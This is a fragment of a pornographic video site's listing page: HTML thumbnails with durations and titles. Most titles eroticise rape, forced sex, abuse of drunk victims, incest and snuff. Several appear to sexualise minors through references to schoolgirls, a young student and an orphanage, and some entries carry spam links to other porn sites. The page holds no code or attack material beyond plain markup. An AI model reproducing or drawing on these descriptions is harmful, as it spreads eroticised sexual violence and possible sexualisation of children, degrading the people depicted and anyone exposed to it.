                                <span class="thumb-desc">Schoolgirls in dire need of Love 1 - Elizabeth mastubates frantically to relieve her burning lust. Feeling her orgasm she is caught rubbing her clit by her mother. Schulm&auml;dchen-Report 1 (1970)</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732416946221/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9523b702d" src="/thumbs/221/2705852732416946221_0.jpg"/>
                                    <span class="thumb-info">3:14</span>
                                </div>
                                <span class="thumb-desc">Restrained and Punished with a crop</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639143184480/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed109c5fe860" src="/thumbs/480/3824942639143184480_0.jpg"/>
                                    <span class="thumb-info">13:42</span>
                                </div>
                                <span class="thumb-desc">Japanese Wives Forced by soldiers FULL VIDEO AT WWW.FULLHDVIDZ.COM</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2588698487007908616/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="23ece78ef4b29308" src="/thumbs/616/2588698487007908616_0.jpg"/>
                                    <span class="thumb-info">12:28</span>
                                </div>
                                <span class="thumb-desc">mother allows her daughter to watch a homemade porn rape scene to learn about rough sex.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640233859239/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10dd6248a7" src="/thumbs/239/3824942640233859239_0.jpg"/>
                                    <span class="thumb-info">19:29</span>
                                </div>
                                <span class="thumb-desc">Woman with a broke down car picked up and abused by two bad guys</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852734703851791/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9da8ad90f" src="/thumbs/791/2705852734703851791_0.jpg"/>
                                    <span class="thumb-info">2:05</span>
                                </div>
                                <span class="thumb-desc">Girl don&#039;t know her mind</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/264729907032620710/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3ac8272a619fea6" src="/thumbs/710/264729907032620710_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">homemade forced family porn with rough and wild forced anal.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/5868963927346435890/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="5172bf98c910d732" src="/thumbs/890/5868963927346435890_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">the female was scared and hopeless during her violent rape sex experience.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852732932932173/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb970fcc24d" src="/thumbs/173/2705852732932932173_0.jpg"/>
                                    <span class="thumb-info">12:15</span>
                                </div>
                                <span class="thumb-desc">Vietnamese rough sex</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3640739811851344498/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="32868191c5059a72" src="/thumbs/498/3640739811851344498_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">and so amateur xxx rape came to be - violence and humiliation in homemade porn.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2463514773588197082/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="223029a262a6beda" src="/thumbs/82/2463514773588197082_0.jpg"/>
                                    <span class="thumb-info">6:01</span>
                                </div>
                                <span class="thumb-desc">the drunk girl was made a victim of brutal rape porn.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/17431085620687128779/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="f1e7a804a679c8cb" src="/thumbs/779/17431085620687128779_0.jpg"/>
                                    <span class="thumb-info">6:14</span>
                                </div>
                                <span class="thumb-desc">viewers of these amateur and homemade porn films should be aware of the dangers.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/4035981716644662145/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3802affcdc938b81" src="/thumbs/145/4035981716644662145_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">raped in hot porn - a young wive brutally forced to enter a porn studio, violently sexed and raped.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/5840489970439038214/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="510d96af12402506" src="/thumbs/214/5840489970439038214_0.jpg"/>
                                    <span class="thumb-info">5:25</span>
                                </div>
                                <span class="thumb-desc">mom and wive incest porn videos always have brutal scenes of forced anal sex.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/16507859688091190021/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="e517b2ec86aa8305" src="/thumbs/21/16507859688091190021_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">forced girl getting raped by a screaming drunk in homemade xxx rape video.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637894359090/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1051f05832" src="/thumbs/90/3824942637894359090_0.jpg"/>
                                    <span class="thumb-info">11:16</span>
                                </div>
                                <span class="thumb-desc">You never know what naughty meetings come across Vol. 12</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637116007312/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10238ba390" src="/thumbs/312/3824942637116007312_0.jpg"/>
                                    <span class="thumb-info">8:04</span>
                                </div>
                                <span class="thumb-desc">Ageha loves to fuck more guys</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640107293228/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10d5d70a2c" src="/thumbs/228/3824942640107293228_0.jpg"/>
                                    <span class="thumb-info">3:54</span>
                                </div>
                                <span class="thumb-desc">Hot Chinese girl forced to fuck by several guys</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/6436866312156366424/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="595457ce92c24658" src="/thumbs/424/6436866312156366424_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">girlfriend is in forced xxx rape movie with drunk wive and brutal fucking.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638481357224/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1074ed39a8" src="/thumbs/224/3824942638481357224_0.jpg"/>
                                    <span class="thumb-info">6:33</span>
                                </div>
                                <span class="thumb-desc">her first hard dp</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/5675465525827855283/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="4ec34dd369f1e3b3" src="/thumbs/283/5675465525827855283_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">female screaming and begging to stop while being violently abused in a forced porn movie.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1195757700713145460/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="10982f4b1c71e474" src="/thumbs/460/1195757700713145460_0.jpg"/>
                                    <span class="thumb-info">15:51</span>
                                </div>
                                <span class="thumb-desc">drunk girl is raped and forced into a brutal porn movie.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639058664838/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1097563d86" src="/thumbs/838/3824942639058664838_0.jpg"/>
                                    <span class="thumb-info">10:13</span>
                                </div>
                                <span class="thumb-desc">drunk step dad makes pregnant drunk daughter</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1202209655414270737/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="10af1b4fe0832b11" src="/thumbs/737/1202209655414270737_0.jpg"/>
                                    <span class="thumb-info">4:16</span>
                                </div>
                                <span class="thumb-desc">drunk girls forced to have anal sex in rape porn videos.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/9932556518574260690/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="89d78787591c01d2" src="/thumbs/690/9932556518574260690_0.jpg"/>
                                    <span class="thumb-info">12:15</span>
                                </div>
                                <span class="thumb-desc">GERMAN SCOUT - ROUGH ANAL FOR GINGER TEEN LANA AT MODEL JOB</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636873848864/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10151c9820" src="/thumbs/864/3824942636873848864_0.jpg"/>
                                    <span class="thumb-info">21:28</span>
                                </div>
                                <span class="thumb-desc">Teen Is Tied Up &amp; Forced To Try Anal</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638660757501/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed107f9ea7fd" src="/thumbs/501/3824942638660757501_0.jpg"/>
                                    <span class="thumb-info">5:53</span>
                                </div>
                                <span class="thumb-desc">girl forced to have a threesome with two guys</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/81041775398817787/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="11feb10ba9d0ffb" src="/thumbs/787/81041775398817787_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">forced and drunk family making amateur rape porn.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733290127028/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb986471eb4" src="/thumbs/28/2705852733290127028_0.jpg"/>
                                    <span class="thumb-info">9:00</span>
                                </div>
                                <span class="thumb-desc">Rough Guy Fucks Two Schoolgirls</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/14600389397562419272/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="ca9f00cd08166848" src="/thumbs/272/14600389397562419272_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">korean girls in amateur homemade videos typically seen being forced to perform blowjobs and other sex acts.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/8681906619932671134/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="787c54127632fc9e" src="/thumbs/134/8681906619932671134_0.jpg"/>
                                    <span class="thumb-info">5:39</span>
                                </div>
                                <span class="thumb-desc">drunk girls getting ripped of and force fucked into homemade brutal porn.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1904749737905982201/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1a6f07cb79e78af9" src="/thumbs/201/1904749737905982201_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">sexy girl wive in desadov porn movie wants a hot blowjob.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/14468054177349742172/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="c8c8da9e8809ae5c" src="/thumbs/172/14468054177349742172_0.jpg"/>
                                    <span class="thumb-info">6:45</span>
                                </div>
                                <span class="thumb-desc">girl in these movies are violated and degraded repeatedly in the most brutal ways imaginable.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/9043278962528724484/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7d802e4d9649a604" src="/thumbs/484/9043278962528724484_0.jpg"/>
                                    <span class="thumb-info">10:00</span>
                                </div>
                                <span class="thumb-desc">Teen lad caught in the woods, got tied up, a. and to cum</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3092349119186665467/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="2aea3b23d29cfffb" src="/thumbs/467/3092349119186665467_0.jpg"/>
                                    <span class="thumb-info">7:00</span>
                                </div>
                                <span class="thumb-desc">the young amateur sucked a dick against her will in a drunk-induced rape sex video.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/8018611179443505965/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="6f47d4621eb4cb2d" src="/thumbs/965/8018611179443505965_0.jpg"/>
                                    <span class="thumb-info">8:12</span>
                                </div>
                                <span class="thumb-desc">She Can't Escape- What A b. Fuck!</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852733868899730/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9a8c67d92" src="/thumbs/730/2705852733868899730_0.jpg"/>
                                    <span class="thumb-info">5:34</span>
                                </div>
                                <span class="thumb-desc">Son Takes What His Mom Won&#039;t Give Him - Extended Preview</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/15591835810948314300/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="d861540f9bc9f4bc" src="/thumbs/300/15591835810948314300_0.jpg"/>
                                    <span class="thumb-info">7:18</span>
                                </div>
                                <span class="thumb-desc">forced cock sucking in a brutal porn movie with young wive.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942636970408517/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed101addfa45" src="/thumbs/517/3824942636970408517_0.jpg"/>
                                    <span class="thumb-info">21:19</span>
                                </div>
                                <span class="thumb-desc">Harmony Wonder Snuff</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3475582136019773085/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="303bbf89cd26e69d" src="/thumbs/85/3475582136019773085_0.jpg"/>
                                    <span class="thumb-info">12:32</span>
                                </div>
                                <span class="thumb-desc">the drunk frat boy wanted a forced anal blowjob - allowing him a violent sex to feed his throb.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1009351604643196531/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="e01efefc83a6e73" src="/thumbs/531/1009351604643196531_0.jpg"/>
                                    <span class="thumb-info">6:15</span>
                                </div>
                                <span class="thumb-desc">desperate cries for release while being brutally penetrated in a brutal porn movie.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638599046076/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed107bf103bc" src="/thumbs/76/3824942638599046076_0.jpg"/>
                                    <span class="thumb-info">19:47</span>
                                </div>
                                <span class="thumb-desc">Korean Sex Scene 239</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1132202840778658289/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="fb6647c2a4cd1f1" src="/thumbs/289/1132202840778658289_0.jpg"/>
                                    <span class="thumb-info">6:56</span>
                                </div>
                                <span class="thumb-desc">rape porn video with hot wive, violent fucking and blowing a dick.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/18117607791606585830/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="fb6eac4b968f59e6" src="/thumbs/830/18117607791606585830_0.jpg"/>
                                    <span class="thumb-info">11:38</span>
                                </div>
                                <span class="thumb-desc">wive gets brutally raped in a forced drunk porn movie.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2398307757341642881/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="21488032d2699081" src="/thumbs/881/2398307757341642881_0.jpg"/>
                                    <span class="thumb-info">6:59</span>
                                </div>
                                <span class="thumb-desc">drunken victims are especially popular in rape porn and victims may be seen being subjected to oral sex and blowjobs.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/13554958835455553918/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="bc1ce33e5c5ef17e" src="/thumbs/918/13554958835455553918_0.jpg"/>
                                    <span class="thumb-info">6:53</span>
                                </div>
                                <span class="thumb-desc">Restricted is Charlotte Sartre analized by big dude</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637784036215/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed104b5cf377" src="/thumbs/215/3824942637784036215_0.jpg"/>
                                    <span class="thumb-info">4:18</span>
                                </div>
                                <span class="thumb-desc">Old teacher forces young student to have sex with old men</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/4104645289335616188/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="38f6a124afd472bc" src="/thumbs/188/4104645289335616188_0.jpg"/>
                                    <span class="thumb-info">4:07</span>
                                </div>
                                <span class="thumb-desc">Redbone FAT Loves Rough Sex</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2243320029324557577/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1f21dfae5968bd09" src="/thumbs/577/2243320029324557577_0.jpg"/>
                                    <span class="thumb-info">8:58</span>
                                </div>
                                <span class="thumb-desc">raped girl crying and screaming in a forced and rape porn movie with brutal fuck.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/8033145683608437336/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="6f7b777014718258" src="/thumbs/336/8033145683608437336_0.jpg"/>
                                    <span class="thumb-info">12:53</span>
                                </div>
                                <span class="thumb-desc">Anus Fuck For Blonde European Slut</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639031039819/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1095b0b74b" src="/thumbs/819/3824942639031039819_0.jpg"/>
                                    <span class="thumb-info">2:52</span>
                                </div>
                                <span class="thumb-desc">This is brutal!</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640058826651/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10d2f37f9b" src="/thumbs/651/3824942640058826651_0.jpg"/>
                                    <span class="thumb-info">8:05</span>
                                </div>
                                <span class="thumb-desc">Fuck a drunk girl who late for train to get home</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637329938853/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10304bf9a5" src="/thumbs/853/3824942637329938853_0.jpg"/>
                                    <span class="thumb-info">10:05</span>
                                </div>
                                <span class="thumb-desc">18 year old Angel throat used and ass fucked hard</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638200638499/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed106431cc23" src="/thumbs/499/3824942638200638499_0.jpg"/>
                                    <span class="thumb-info">10:19</span>
                                </div>
                                <span class="thumb-desc">LillyFee-Squirt - Einfach zu heftig - Deepthroat Squirt Sex f&uuml;r Deutsches Mega Titten Teen - German Teen</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638969951861/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10920c9675" src="/thumbs/861/3824942638969951861_0.jpg"/>
                                    <span class="thumb-info">5:09</span>
                                </div>
                                <span class="thumb-desc">This is brutal!</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/139494227951119901/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1ef9542e13e6e1d" src="/thumbs/901/139494227951119901_0.jpg"/>
                                    <span class="thumb-info">12:40</span>
                                </div>
                                <span class="thumb-desc">girl forced and abused in brutal fuck.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640462424108/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10eb01e82c" src="/thumbs/108/3824942640462424108_0.jpg"/>
                                    <span class="thumb-info">13:01</span>
                                </div>
                                <span class="thumb-desc">Abusing Drunk Blonde Sister - FREE webcam girls at SexWeHer.com</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2705852735051051564/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="258d1eb9ef3cb22c" src="/thumbs/564/2705852735051051564_0.jpg"/>
                                    <span class="thumb-info">11:16</span>
                                </div>
                                <span class="thumb-desc">Fucked</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/8930736048079152018/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="7bf0591e6088a392" src="/thumbs/18/8930736048079152018_0.jpg"/>
                                    <span class="thumb-info">1:51</span>
                                </div>
                                <span class="thumb-desc">Brutal butt to mouth fuck of Kashmiri wife</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639724927758/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10bf0c9b0e" src="/thumbs/758/3824942639724927758_0.jpg"/>
                                    <span class="thumb-info">6:17</span>
                                </div>
                                <span class="thumb-desc">Black man blackmails son&#039;s girlfriend into rough sex</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639330348225/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10a787ccc1" src="/thumbs/225/3824942639330348225_0.jpg"/>
                                    <span class="thumb-info">24:17</span>
                                </div>
                                <span class="thumb-desc">Violence Sex #4</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3634484409614368572/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3270485070c27f3c" src="/thumbs/572/3634484409614368572_0.jpg"/>
                                    <span class="thumb-info">0:25</span>
                                </div>
                                <span class="thumb-desc">mom grabbed with anal forced rape porn with homemade cock-sucking and forced rape.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/225095674463053533/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="31fb352c4d8e6dd" src="/thumbs/533/225095674463053533_0.jpg"/>
                                    <span class="thumb-info">6:16</span>
                                </div>
                                <span class="thumb-desc">a girl being forcefully fucked in a rape porn movie and screaming in pleasure and pain.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942638068685169/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed105c545971" src="/thumbs/169/3824942638068685169_0.jpg"/>
                                    <span class="thumb-info">19:20</span>
                                </div>
                                <span class="thumb-desc">Pkf Sneak Attack Raven Alexis</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/4340164053347473023/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3c3b5c361ab2167f" src="/thumbs/23/4340164053347473023_0.jpg"/>
                                    <span class="thumb-info">6:58</span>
                                </div>
                                <span class="thumb-desc">the cock entered her body and moved around mercilessly as she winced in pain.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/2230647898932703690/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="1ef4da7212daf1ca" src="/thumbs/690/2230647898932703690_0.jpg"/>
                                    <span class="thumb-info">5:53</span>
                                </div>
                                <span class="thumb-desc">hot mom and wive loving a forced family porn movie with drunk amateur homemade.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637706216171/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1046b982eb" src="/thumbs/171/3824942637706216171_0.jpg"/>
                                    <span class="thumb-info">13:22</span>
                                </div>
                                <span class="thumb-desc">son takes mom by force...</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1829635642836991012/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="19642bec5fb13c24" src="/thumbs/12/1829635642836991012_0.jpg"/>
                                    <span class="thumb-info">13:40</span>
                                </div>
                                <span class="thumb-desc">rough and violent anal rape scene in hot homemade rape porn with a mother forced into xxx sex.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/1849961991242682772/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="19ac62a127fe9194" src="/thumbs/772/1849961991242682772_0.jpg"/>
                                    <span class="thumb-info">6:57</span>
                                </div>
                                <span class="thumb-desc">1. sexy wive and her hot mom getting brutal rape fucked in real forced xxx porn.</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942640251164625/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10de6a57d1" src="/thumbs/625/3824942640251164625_0.jpg"/>
                                    <span class="thumb-info">6:30</span>
                                </div>
                                <span class="thumb-desc">Evil Orphanage Part 3 The Scam</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942637757316955/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed1049c53f5b" src="/thumbs/955/3824942637757316955_0.jpg"/>
                                    <span class="thumb-info">6:59</span>
                                </div>
                                <span class="thumb-desc">Busty natural brunette rough gangbanged</span>
                            </a>
                            <div class="thumb-tags">
                                
                            </div>
                        </div>                    
     	         
                        <div class="thumb">
                            <a href="/en/video/3824942639244496273/" class="trd">
                                <div class="thumb-img-wrapper">
                                    <img data-sg="3514ed10a269cd91" src="/thumbs/273/3824942639244496273_0.jpg"/>
                                    <span class="thumb-info">1:34</span>
                                </div>
